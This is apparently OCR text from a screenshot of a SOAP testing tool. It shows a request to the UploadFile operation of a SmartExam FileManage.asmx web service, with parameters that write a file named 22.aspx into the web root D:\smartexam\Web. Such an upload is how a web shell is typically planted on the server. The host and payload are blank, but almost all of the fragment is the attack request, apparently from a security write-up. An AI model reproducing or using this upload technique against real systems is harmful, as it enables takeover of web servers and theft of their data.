 WSDL Loader Test Request Plugin Configuration Attack Overview Log Expert View Configuration
WSDL
http:// /SmartExam/fileservice/FileManage.asmx?WSDL
Load
Interface Operation
FileManageSoap12 UploadFile
New
Prefix Uri
soap http://www.w3.org/2003/05/soap-envelope
tem http://tempuri.org/
Request Input Table Request Expert View
Name Parents Value
tem:buffer soap:Envelope -> soap:Body -> tem:UploadFile
tem:distinctPath soap:Envelope -> soap:Body -> tem:UploadFile D:\smartexam\Web
tem:newFileName soap:Envelope -> soap:Body -> tem:UploadFile 22.aspx
微信号: Bypass--